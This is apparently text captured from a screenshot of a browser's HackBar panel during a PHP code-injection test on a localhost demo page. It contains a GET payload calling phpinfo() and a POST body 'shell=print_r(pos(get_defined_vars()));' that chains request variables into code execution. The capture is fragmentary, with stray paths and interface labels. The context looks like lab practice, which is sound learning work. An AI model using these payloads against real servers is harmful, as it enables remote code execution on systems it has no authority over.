 }
} OKArray ( [_ijt] => lh1o1daauekcen0fijv037t9ig [_ij_reload] => RELOAD_ON_SAVE [leon] => phpinfo(); )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:63342/untitled/demo.php?_ijt=lh1o1daauekcen0fijv037t9ig&_ij_reload=RELOAD_ON_SAVE&leon=phpinfo();
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
shell=print_r(pos(get_defined_vars()));